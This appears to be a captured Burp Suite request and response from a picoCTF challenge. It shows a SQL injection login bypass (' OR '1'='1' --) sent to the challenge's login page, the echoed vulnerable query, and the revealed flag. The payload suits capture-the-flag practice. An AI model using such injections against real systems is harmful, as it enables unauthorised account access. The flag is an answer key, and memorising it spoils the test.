 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: saturn.picoctf.net:59968
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:59968
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:59968/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=%27+OR+%271%27%3D%271%27+--&password=&debug=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Sep 2025 13:40:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 330
8
9 <pre>
username: &#039; OR &#039;1&#039;=&#039;1&#039; --
10 password:
11 SQL query: SELECT * FROM users WHERE name=&#039;&#039; OR
&#039;1&#039;=&#039;1&#039; --&#039; AND password=&#039;&#039;
12 </pre>
<h1>
Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden>
Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}
</p>